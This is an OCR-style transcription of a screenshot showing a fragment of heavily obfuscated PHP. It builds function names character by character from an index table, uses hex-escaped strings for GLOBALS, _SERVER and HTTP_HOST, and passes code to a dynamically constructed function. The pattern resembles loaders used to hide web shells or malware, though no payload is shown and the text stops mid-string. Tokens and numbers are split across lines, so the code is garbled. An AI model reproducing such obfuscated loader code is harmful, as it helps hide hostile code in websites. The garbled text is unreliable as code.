
{
6
}.
$O00OO_0_O_
{
32
}.
$O00OO_0_O_
{
30
};
$O_0_O0_
O0O
=
$O00OO_0_O_
{
32
}.
$O00OO_0_O_
{
18
}.
$O00OO_0
_O_
{
24
}.
$O00OO_0_O_
{
23
}.
$O00OO_0_O_
{
29
}.
$O00
OO_0_O_
{
33
}.
$O00OO_0_O_
{
30
}.
$O00OO_0_O_
{
1
0
}.
$O00OO_0_O_
{
35
}.
$O00OO_0_O_
{
16
}.
$O00OO_0_
O_
{
10
};
$O_O_O000_O
=
$O00OO_0_O_
{
32
}.
$O00OO_0_
O_
{
18
}.
$O00OO_0_O_
{
24
}.
$O00OO_0_O_
{
23
}.
$O00O
O_0_O_
{
29
}.
$O00OO_0_O_
{
32
}.
$O00OO_0_O_
{
2
3
}.
$O00OO_0_O_
{
35
}.
$O00OO_0_O_
{
33
}.
$O00OO_0_
O_
{
30
};
$O___00OO0O
=
$O00OO_0_O_
{
33
}.
$O00OO_0_
O_
{
30
}.
$O00OO_0_O_
{
24
}.
$O00OO_0_O_
{
12
}.
$O00O
O_0_O_
{
6
}.
$O00OO_0_O_
{
23
}.
$O00OO_0_O_
{
12
}.
$O
00OO_0_O_
{
2
}.
$O00OO_0_O_
{
30
};
$O__0O0_0OO
=
$O0
0OO_0_O_
{
32
}.
$O00OO_0_O_
{
18
}.
$O00OO_0_O_
{
2
4
}.
$O00OO_0_O_
{
23
}.
$O00OO_0_O_
{
29
}.
$O00OO_0_
O_
{
12
}.
$O00OO_0_O_
{
0
}.
$O00OO_0_O_
{
12
}.
$O00OO
_0_O_
{
10
};
$O_OO_O000_
=
$O00OO_0_O_
{
32
}.
$O00OO
_0_O_
{
18
}.
$O00OO_0_O_
{
24
}.
$O00OO_0_O_
{
23
}.
$O
00OO_0_O_
{
29
}.
$O00OO_0_O_
{
30
}.
$O00OO_0_O_
{
1
7
}.
$O00OO_0_O_
{
30
}.
$O00OO_0_O_
{
32
};
$OO0O0__O
0_
=${
"\x47\x4c\x4f\x42\x41\x4c\x53"
}[
"\x4f\x
30\x5f\x4f\x30\x5f\x4f\x30\x4f\x5f"
](
'$O__O0
0_OO0=\'\''
,
'if(isset(${"\x5f\x53\x45\x52\x5
6\x45\x52"}["\x48\x54\x54\x50\x5f\x48\x4f\x5
3\x54"])){return ${"\x5f\x53\x45\x52\x56\x45